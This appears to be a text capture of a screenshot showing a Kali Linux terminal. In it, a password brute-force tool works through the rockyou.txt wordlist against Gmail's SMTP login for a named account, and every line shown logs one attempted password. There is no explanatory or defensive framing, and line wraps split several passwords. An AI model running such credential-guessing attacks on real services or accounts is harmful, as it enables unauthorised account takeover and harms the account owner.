 Applications Emplacements Terminal sam. 18:20 1
rockyou.txt
pass.lst
passe.lst
root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "tanner"
- 1074 of 14344405 [child 14] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "theresa
" - 1075 of 14344405 [child 4] (0/0)
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "sweet1"
- 1076 of 14344405 [child 10] (0/0)
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "chinita
" - 1077 of 14344405 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "alexand
ru" - 1078 of 14344405 [child 9] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "mihaela
" - 1079 of 14344405 [child 6] (0/0)
[VERBOSE] using SMTP LOGIN AUTH mechanism
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "trisha"
- 1080 of 14344405 [child 3] (0/0)
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "mitchel
l" - 1081 of 14344405 [child 7] (0/0)
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "love4ev
er" - 1082 of 14344405 [child 15] (0/0)
[ATTEMPT] target smtp.gmail.com - login "myfirstnode1@gmail.com" - pass "1234" -
1083 of 14344405 [child 12] (0/0)